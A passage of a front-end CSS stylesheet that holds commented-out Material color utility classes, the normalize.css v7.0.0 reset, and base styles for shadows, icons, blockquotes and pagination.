/*}*/

/*.light-green-text.text-lighten-1 {*/
/*color: #9ccc65 !important;*/
/*}*/

/*.light-green.darken-1 {*/
/*background-color: #7cb342 !important;*/
/*}*/

/*.light-green-text.text-darken-1 {*/
/*color: #7cb342 !important;*/
/*}*/

/*.light-green.darken-2 {*/
/*background-color: #689f38 !important;*/
/*}*/

/*.light-green-text.text-darken-2 {*/
/*color: #689f38 !important;*/
/*}*/

/*.light-green.darken-3 {*/
/*background-color: #558b2f !important;*/
/*}*/

/*.light-green-text.text-darken-3 {*/
/*color: #558b2f !important;*/
/*}*/

/*.light-green.darken-4 {*/
/*background-color: #33691e !important;*/
/*}*/

/*.light-green-text.text-darken-4 {*/
/*color: #33691e !important;*/
/*}*/

/*.light-green.accent-1 {*/
/*background-color: #ccff90 !important;*/
/*}*/

/*.light-green-text.text-accent-1 {*/
/*color: #ccff90 !important;*/
/*}*/

/*.light-green.accent-2 {*/
/*background-color: #b2ff59 !important;*/
/*}*/

/*.light-green-text.text-accent-2 {*/
/*color: #b2ff59 !important;*/
/*}*/

/*.light-green.accent-3 {*/
/*background-color: #76ff03 !important;*/
/*}*/

/*.light-green-text.text-accent-3 {*/
/*color: #76ff03 !important;*/
/*}*/

/*.light-green.accent-4 {*/
/*background-color: #64dd17 !important;*/
/*}*/

/*.light-green-text.text-accent-4 {*/
/*color: #64dd17 !important;*/
/*}*/

/*.lime {*/
/*background-color: #cddc39 !important;*/
/*}*/

/*.lime-text {*/
/*color: #cddc39 !important;*/
/*}*/

/*.lime.lighten-5 {*/
/*background-color: #f9fbe7 !important;*/
/*}*/

/*.lime-text.text-lighten-5 {*/
/*color: #f9fbe7 !important;*/
/*}*/

/*.lime.lighten-4 {*/
/*background-color: #f0f4c3 !important;*/
/*}*/

/*.lime-text.text-lighten-4 {*/
/*color: #f0f4c3 !important;*/
/*}*/

/*.lime.lighten-3 {*/
/*background-color: #e6ee9c !important;*/
/*}*/

/*.lime-text.text-lighten-3 {*/
/*color: #e6ee9c !important;*/
/*}*/

/*.lime.lighten-2 {*/
/*background-color: #dce775 !important;*/
/*}*/

/*.lime-text.text-lighten-2 {*/
/*color: #dce775 !important;*/
/*}*/

/*.lime.lighten-1 {*/
/*background-color: #d4e157 !important;*/
/*}*/

/*.lime-text.text-lighten-1 {*/
/*color: #d4e157 !important;*/
/*}*/

/*.lime.darken-1 {*/
/*background-color: #c0ca33 !important;*/
/*}*/

/*.lime-text.text-darken-1 {*/
/*color: #c0ca33 !important;*/
/*}*/

/*.lime.darken-2 {*/
/*background-color: #afb42b !important;*/
/*}*/

/*.lime-text.text-darken-2 {*/
/*color: #afb42b !important;*/
/*}*/

/*.lime.darken-3 {*/
/*background-color: #9e9d24 !important;*/
/*}*/

/*.lime-text.text-darken-3 {*/
/*color: #9e9d24 !important;*/
/*}*/

/*.lime.darken-4 {*/
/*background-color: #827717 !important;*/
/*}*/

/*.lime-text.text-darken-4 {*/
/*color: #827717 !important;*/
/*}*/

/*.lime.accent-1 {*/
/*background-color: #f4ff81 !important;*/
/*}*/

/*.lime-text.text-accent-1 {*/
/*color: #f4ff81 !important;*/
/*}*/

/*.lime.accent-2 {*/
/*background-color: #eeff41 !important;*/
/*}*/

/*.lime-text.text-accent-2 {*/
/*color: #eeff41 !important;*/
/*}*/

/*.lime.accent-3 {*/
/*background-color: #c6ff00 !important;*/
/*}*/

/*.lime-text.text-accent-3 {*/
/*color: #c6ff00 !important;*/
/*}*/

/*.lime.accent-4 {*/
/*background-color: #aeea00 !important;*/
/*}*/

/*.lime-text.text-accent-4 {*/
/*color: #aeea00 !important;*/
/*}*/

/*.yellow {*/
/*background-color: #ffeb3b !important;*/
/*}*/

/*.yellow-text {*/
/*color: #ffeb3b !important;*/
/*}*/

/*.yellow.lighten-5 {*/
/*background-color: #fffde7 !important;*/
/*}*/

/*.yellow-text.text-lighten-5 {*/
/*color: #fffde7 !important;*/
/*}*/

/*.yellow.lighten-4 {*/
/*background-color: #fff9c4 !important;*/
/*}*/

/*.yellow-text.text-lighten-4 {*/
/*color: #fff9c4 !important;*/
/*}*/

/*.yellow.lighten-3 {*/
/*background-color: #fff59d !important;*/
/*}*/

/*.yellow-text.text-lighten-3 {*/
/*color: #fff59d !important;*/
/*}*/

/*.yellow.lighten-2 {*/
/*background-color: #fff176 !important;*/
/*}*/

/*.yellow-text.text-lighten-2 {*/
/*color: #fff176 !important;*/
/*}*/

/*.yellow.lighten-1 {*/
/*background-color: #ffee58 !important;*/
/*}*/

/*.yellow-text.text-lighten-1 {*/
/*color: #ffee58 !important;*/
/*}*/

/*.yellow.darken-1 {*/
/*background-color: #fdd835 !important;*/
/*}*/

/*.yellow-text.text-darken-1 {*/
/*color: #fdd835 !important;*/
/*}*/

/*.yellow.darken-2 {*/
/*background-color: #fbc02d !important;*/
/*}*/

/*.yellow-text.text-darken-2 {*/
/*color: #fbc02d !important;*/
/*}*/

/*.yellow.darken-3 {*/
/*background-color: #f9a825 !important;*/
/*}*/

/*.yellow-text.text-darken-3 {*/
/*color: #f9a825 !important;*/
/*}*/

/*.yellow.darken-4 {*/
/*background-color: #f57f17 !important;*/
/*}*/

/*.yellow-text.text-darken-4 {*/
/*color: #f57f17 !important;*/
/*}*/

/*.yellow.accent-1 {*/
/*background-color: #ffff8d !important;*/
/*}*/

/*.yellow-text.text-accent-1 {*/
/*color: #ffff8d !important;*/
/*}*/

/*.yellow.accent-2 {*/
/*background-color: #ffff00 !important;*/
/*}*/

/*.yellow-text.text-accent-2 {*/
/*color: #ffff00 !important;*/
/*}*/

/*.yellow.accent-3 {*/
/*background-color: #ffea00 !important;*/
/*}*/

/*.yellow-text.text-accent-3 {*/
/*color: #ffea00 !important;*/
/*}*/

/*.yellow.accent-4 {*/
/*background-color: #ffd600 !important;*/
/*}*/

/*.yellow-text.text-accent-4 {*/
/*color: #ffd600 !important;*/
/*}*/

/*.amber {*/
/*background-color: #ffc107 !important;*/
/*}*/

/*.amber-text {*/
/*color: #ffc107 !important;*/
/*}*/

/*.amber.lighten-5 {*/
/*background-color: #fff8e1 !important;*/
/*}*/

/*.amber-text.text-lighten-5 {*/
/*color: #fff8e1 !important;*/
/*}*/

/*.amber.lighten-4 {*/
/*background-color: #ffecb3 !important;*/
/*}*/

/*.amber-text.text-lighten-4 {*/
/*color: #ffecb3 !important;*/
/*}*/

/*.amber.lighten-3 {*/
/*background-color: #ffe082 !important;*/
/*}*/

/*.amber-text.text-lighten-3 {*/
/*color: #ffe082 !important;*/
/*}*/

/*.amber.lighten-2 {*/
/*background-color: #ffd54f !important;*/
/*}*/

/*.amber-text.text-lighten-2 {*/
/*color: #ffd54f !important;*/
/*}*/

/*.amber.lighten-1 {*/
/*background-color: #ffca28 !important;*/
/*}*/

/*.amber-text.text-lighten-1 {*/
/*color: #ffca28 !important;*/
/*}*/

/*.amber.darken-1 {*/
/*background-color: #ffb300 !important;*/
/*}*/

/*.amber-text.text-darken-1 {*/
/*color: #ffb300 !important;*/
/*}*/

/*.amber.darken-2 {*/
/*background-color: #ffa000 !important;*/
/*}*/

/*.amber-text.text-darken-2 {*/
/*color: #ffa000 !important;*/
/*}*/

/*.amber.darken-3 {*/
/*background-color: #ff8f00 !important;*/
/*}*/

/*.amber-text.text-darken-3 {*/
/*color: #ff8f00 !important;*/
/*}*/

/*.amber.darken-4 {*/
/*background-color: #ff6f00 !important;*/
/*}*/

/*.amber-text.text-darken-4 {*/
/*color: #ff6f00 !important;*/
/*}*/

/*.amber.accent-1 {*/
/*background-color: #ffe57f !important;*/
/*}*/

/*.amber-text.text-accent-1 {*/
/*color: #ffe57f !important;*/
/*}*/

/*.amber.accent-2 {*/
/*background-color: #ffd740 !important;*/
/*}*/

/*.amber-text.text-accent-2 {*/
/*color: #ffd740 !important;*/
/*}*/

/*.amber.accent-3 {*/
/*background-color: #ffc400 !important;*/
/*}*/

/*.amber-text.text-accent-3 {*/
/*color: #ffc400 !important;*/
/*}*/

/*.amber.accent-4 {*/
/*background-color: #ffab00 !important;*/
/*}*/

/*.amber-text.text-accent-4 {*/
/*color: #ffab00 !important;*/
/*}*/

/*.orange {*/
/*background-color: #ff9800 !important;*/
/*}*/

/*.orange-text {*/
/*color: #ff9800 !important;*/
/*}*/

/*.orange.lighten-5 {*/
/*background-color: #fff3e0 !important;*/
/*}*/

/*.orange-text.text-lighten-5 {*/
/*color: #fff3e0 !important;*/
/*}*/

/*.orange.lighten-4 {*/
/*background-color: #ffe0b2 !important;*/
/*}*/

/*.orange-text.text-lighten-4 {*/
/*color: #ffe0b2 !important;*/
/*}*/

/*.orange.lighten-3 {*/
/*background-color: #ffcc80 !important;*/
/*}*/

/*.orange-text.text-lighten-3 {*/
/*color: #ffcc80 !important;*/
/*}*/

/*.orange.lighten-2 {*/
/*background-color: #ffb74d !important;*/
/*}*/

/*.orange-text.text-lighten-2 {*/
/*color: #ffb74d !important;*/
/*}*/

/*.orange.lighten-1 {*/
/*background-color: #ffa726 !important;*/
/*}*/

/*.orange-text.text-lighten-1 {*/
/*color: #ffa726 !important;*/
/*}*/

/*.orange.darken-1 {*/
/*background-color: #fb8c00 !important;*/
/*}*/

/*.orange-text.text-darken-1 {*/
/*color: #fb8c00 !important;*/
/*}*/

/*.orange.darken-2 {*/
/*background-color: #f57c00 !important;*/
/*}*/

/*.orange-text.text-darken-2 {*/
/*color: #f57c00 !important;*/
/*}*/

/*.orange.darken-3 {*/
/*background-color: #ef6c00 !important;*/
/*}*/

/*.orange-text.text-darken-3 {*/
/*color: #ef6c00 !important;*/
/*}*/

/*.orange.darken-4 {*/
/*background-color: #e65100 !important;*/
/*}*/

/*.orange-text.text-darken-4 {*/
/*color: #e65100 !important;*/
/*}*/

/*.orange.accent-1 {*/
/*background-color: #ffd180 !important;*/
/*}*/

/*.orange-text.text-accent-1 {*/
/*color: #ffd180 !important;*/
/*}*/

/*.orange.accent-2 {*/
/*background-color: #ffab40 !important;*/
/*}*/

/*.orange-text.text-accent-2 {*/
/*color: #ffab40 !important;*/
/*}*/

/*.orange.accent-3 {*/
/*background-color: #ff9100 !important;*/
/*}*/

/*.orange-text.text-accent-3 {*/
/*color: #ff9100 !important;*/
/*}*/

/*.orange.accent-4 {*/
/*background-color: #ff6d00 !important;*/
/*}*/

/*.orange-text.text-accent-4 {*/
/*color: #ff6d00 !important;*/
/*}*/

/*.deep-orange {*/
/*background-color: #ff5722 !important;*/
/*}*/

/*.deep-orange-text {*/
/*color: #ff5722 !important;*/
/*}*/

/*.deep-orange.lighten-5 {*/
/*background-color: #fbe9e7 !important;*/
/*}*/

/*.deep-orange-text.text-lighten-5 {*/
/*color: #fbe9e7 !important;*/
/*}*/

/*.deep-orange.lighten-4 {*/
/*background-color: #ffccbc !important;*/
/*}*/

/*.deep-orange-text.text-lighten-4 {*/
/*color: #ffccbc !important;*/
/*}*/

/*.deep-orange.lighten-3 {*/
/*background-color: #ffab91 !important;*/
/*}*/

/*.deep-orange-text.text-lighten-3 {*/
/*color: #ffab91 !important;*/
/*}*/

/*.deep-orange.lighten-2 {*/
/*background-color: #ff8a65 !important;*/
/*}*/

/*.deep-orange-text.text-lighten-2 {*/
/*color: #ff8a65 !important;*/
/*}*/

/*.deep-orange.lighten-1 {*/
/*background-color: #ff7043 !important;*/
/*}*/

/*.deep-orange-text.text-lighten-1 {*/
/*color: #ff7043 !important;*/
/*}*/

/*.deep-orange.darken-1 {*/
/*background-color: #f4511e !important;*/
/*}*/

/*.deep-orange-text.text-darken-1 {*/
/*color: #f4511e !important;*/
/*}*/

/*.deep-orange.darken-2 {*/
/*background-color: #e64a19 !important;*/
/*}*/

/*.deep-orange-text.text-darken-2 {*/
/*color: #e64a19 !important;*/
/*}*/

/*.deep-orange.darken-3 {*/
/*background-color: #d84315 !important;*/
/*}*/

/*.deep-orange-text.text-darken-3 {*/
/*color: #d84315 !important;*/
/*}*/

/*.deep-orange.darken-4 {*/
/*background-color: #bf360c !important;*/
/*}*/

/*.deep-orange-text.text-darken-4 {*/
/*color: #bf360c !important;*/
/*}*/

/*.deep-orange.accent-1 {*/
/*background-color: #ff9e80 !important;*/
/*}*/

/*.deep-orange-text.text-accent-1 {*/
/*color: #ff9e80 !important;*/
/*}*/

/*.deep-orange.accent-2 {*/
/*background-color: #ff6e40 !important;*/
/*}*/

/*.deep-orange-text.text-accent-2 {*/
/*color: #ff6e40 !important;*/
/*}*/

/*.deep-orange.accent-3 {*/
/*background-color: #ff3d00 !important;*/
/*}*/

/*.deep-orange-text.text-accent-3 {*/
/*color: #ff3d00 !important;*/
/*}*/

/*.deep-orange.accent-4 {*/
/*background-color: #dd2c00 !important;*/
/*}*/

/*.deep-orange-text.text-accent-4 {*/
/*color: #dd2c00 !important;*/
/*}*/

/*.brown {*/
/*background-color: #795548 !important;*/
/*}*/

/*.brown-text {*/
/*color: #795548 !important;*/
/*}*/

/*.brown.lighten-5 {*/
/*background-color: #efebe9 !important;*/
/*}*/

/*.brown-text.text-lighten-5 {*/
/*color: #efebe9 !important;*/
/*}*/

/*.brown.lighten-4 {*/
/*background-color: #d7ccc8 !important;*/
/*}*/

/*.brown-text.text-lighten-4 {*/
/*color: #d7ccc8 !important;*/
/*}*/

/*.brown.lighten-3 {*/
/*background-color: #bcaaa4 !important;*/
/*}*/

/*.brown-text.text-lighten-3 {*/
/*color: #bcaaa4 !important;*/
/*}*/

/*.brown.lighten-2 {*/
/*background-color: #a1887f !important;*/
/*}*/

/*.brown-text.text-lighten-2 {*/
/*color: #a1887f !important;*/
/*}*/

/*.brown.lighten-1 {*/
/*background-color: #8d6e63 !important;*/
/*}*/

/*.brown-text.text-lighten-1 {*/
/*color: #8d6e63 !important;*/
/*}*/

/*.brown.darken-1 {*/
/*background-color: #6d4c41 !important;*/
/*}*/

/*.brown-text.text-darken-1 {*/
/*color: #6d4c41 !important;*/
/*}*/

/*.brown.darken-2 {*/
/*background-color: #5d4037 !important;*/
/*}*/

/*.brown-text.text-darken-2 {*/
/*color: #5d4037 !important;*/
/*}*/

/*.brown.darken-3 {*/
/*background-color: #4e342e !important;*/
/*}*/

/*.brown-text.text-darken-3 {*/
/*color: #4e342e !important;*/
/*}*/

/*.brown.darken-4 {*/
/*background-color: #3e2723 !important;*/
/*}*/

/*.brown-text.text-darken-4 {*/
/*color: #3e2723 !important;*/
/*}*/

/*.blue-grey {*/
/*background-color: #607d8b !important;*/
/*}*/

/*.blue-grey-text {*/
/*color: #607d8b !important;*/
/*}*/

/*.blue-grey.lighten-5 {*/
/*background-color: #eceff1 !important;*/
/*}*/

/*.blue-grey-text.text-lighten-5 {*/
/*color: #eceff1 !important;*/
/*}*/

/*.blue-grey.lighten-4 {*/
/*background-color: #cfd8dc !important;*/
/*}*/

/*.blue-grey-text.text-lighten-4 {*/
/*color: #cfd8dc !important;*/
/*}*/

/*.blue-grey.lighten-3 {*/
/*background-color: #b0bec5 !important;*/
/*}*/

/*.blue-grey-text.text-lighten-3 {*/
/*color: #b0bec5 !important;*/
/*}*/

/*.blue-grey.lighten-2 {*/
/*background-color: #90a4ae !important;*/
/*}*/

/*.blue-grey-text.text-lighten-2 {*/
/*color: #90a4ae !important;*/
/*}*/

/*.blue-grey.lighten-1 {*/
/*background-color: #78909c !important;*/
/*}*/

/*.blue-grey-text.text-lighten-1 {*/
/*color: #78909c !important;*/
/*}*/

/*.blue-grey.darken-1 {*/
/*background-color: #546e7a !important;*/
/*}*/

/*.blue-grey-text.text-darken-1 {*/
/*color: #546e7a !important;*/
/*}*/

/*.blue-grey.darken-2 {*/
/*background-color: #455a64 !important;*/
/*}*/

/*.blue-grey-text.text-darken-2 {*/
/*color: #455a64 !important;*/
/*}*/

/*.blue-grey.darken-3 {*/
/*background-color: #37474f !important;*/
/*}*/

/*.blue-grey-text.text-darken-3 {*/
/*color: #37474f !important;*/
/*}*/

/*.blue-grey.darken-4 {*/
/*background-color: #263238 !important;*/
/*}*/

/*.blue-grey-text.text-darken-4 {*/
/*color: #263238 !important;*/
/*}*/

/*.grey {*/
/*background-color: #9e9e9e !important;*/
/*}*/

/*.grey-text {*/
/*color: #9e9e9e !important;*/
/*}*/

/*.grey.lighten-5 {*/
/*background-color: #fafafa !important;*/
/*}*/

/*.grey-text.text-lighten-5 {*/
/*color: #fafafa !important;*/
/*}*/

/*.grey.lighten-4 {*/
/*background-color: #f5f5f5 !important;*/
/*}*/

/*.grey-text.text-lighten-4 {*/
/*color: #f5f5f5 !important;*/
/*}*/

/*.grey.lighten-3 {*/
/*background-color: #eeeeee !important;*/
/*}*/

/*.grey-text.text-lighten-3 {*/
/*color: #eeeeee !important;*/
/*}*/

/*.grey.lighten-2 {*/
/*background-color: #e0e0e0 !important;*/
/*}*/

/*.grey-text.text-lighten-2 {*/
/*color: #e0e0e0 !important;*/
/*}*/

/*.grey.lighten-1 {*/
/*background-color: #bdbdbd !important;*/
/*}*/

/*.grey-text.text-lighten-1 {*/
/*color: #bdbdbd !important;*/
/*}*/

/*.grey.darken-1 {*/
/*background-color: #757575 !important;*/
/*}*/

/*.grey-text.text-darken-1 {*/
/*color: #757575 !important;*/
/*}*/

/*.grey.darken-2 {*/
/*background-color: #616161 !important;*/
/*}*/

/*.grey-text.text-darken-2 {*/
/*color: #616161 !important;*/
/*}*/

/*.grey.darken-3 {*/
/*background-color: #424242 !important;*/
/*}*/

/*.grey-text.text-darken-3 {*/
/*color: #424242 !important;*/
/*}*/

/*.grey.darken-4 {*/
/*background-color: #212121 !important;*/
/*}*/

/*.grey-text.text-darken-4 {*/
/*color: #212121 !important;*/
/*}*/

/*.black {*/
/*background-color: #000000 !important;*/
/*}*/

/*.black-text {*/
/*color: #000000 !important;*/
/*}*/

/*.white {*/
/*background-color: #FFFFFF !important;*/
/*}*/

/*.white-text {*/
/*color: #FFFFFF !important;*/
/*}*/

/*.transparent {*/
/*background-color: transparent !important;*/
/*}*/

/*.transparent-text {*/
/*color: transparent !important;*/
/*}*/

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
    line-height: 1.15;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
    margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
    display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
    /* 1 */
    display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
    margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
    background-color: transparent;
    /* 1 */
    -webkit-text-decoration-skip: objects;
    /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
    font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
    font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
    background-color: #ff0;
    color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
    display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
    border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
    display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
    display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
    display: none;
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*, *:before, *:after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

button,
input,
optgroup,
select,
textarea {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
}

ul:not(.browser-default) {
    padding-left: 0;
    list-style-type: none;
}

ul:not(.browser-default) > li {
    list-style-type: none;
}

a {
    color: #039be5;
    text-decoration: none;
    -webkit-tap-highlight-color: transparent;
}

.valign-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.clearfix {
    clear: both;
}

.z-depth-0 {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

/*!* 2dp elevation modified*!*/
/*.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-small, .btn-floating, .dropdown-content, .collapsible, .sidenav {*/
/*-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2);*/
/*box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2);*/
/*}*/

.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-small:hover, .btn-floating:hover {
    -webkit-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.14), 0 1px 7px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.14), 0 1px 7px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -1px rgba(0, 0, 0, 0.2);
}

/* 6dp elevation modified*/
.z-depth-2 {
    -webkit-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
}

/* 12dp elevation modified*/
.z-depth-3 {
    -webkit-box-shadow: 0 8px 17px 2px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 8px 17px 2px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
}

/* 16dp elevation */
.z-depth-4 {
    -webkit-box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12), 0 8px 10px -7px rgba(0, 0, 0, 0.2);
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12), 0 8px 10px -7px rgba(0, 0, 0, 0.2);
}

/* 24dp elevation */
.z-depth-5, .modal {
    -webkit-box-shadow: 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12), 0 11px 15px -7px rgba(0, 0, 0, 0.2);
    box-shadow: 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12), 0 11px 15px -7px rgba(0, 0, 0, 0.2);
}

.hoverable {
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
}

.hoverable:hover {
    -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.divider {
    height: 1px;
    overflow: hidden;
    background-color: #e0e0e0;
}

blockquote {
    margin: 20px 0;
    padding-left: 1.5rem;
    border-left: 5px solid #ee6e73;
}

i {
    line-height: inherit;
}

i.left {
    float: left !important;
    margin-right: 15px;
}

i.right {
    float: right !important;
    margin-left: 15px;
}

i.tiny {
    font-size: 1rem;
}

i.small {
    font-size: 2rem;
}

i.medium {
    font-size: 4rem;
}

i.large {
    font-size: 6rem;
}

img.responsive-img,
video.responsive-video {
    max-width: 100%;
    height: auto;
}

.pagination li {
    display: inline-block;
    border-radius: 2px;
    text-align: center;
    vertical-align: top;
    height: 30px;
}

.pagination li a {
    color: #444;
    display: inline-block;
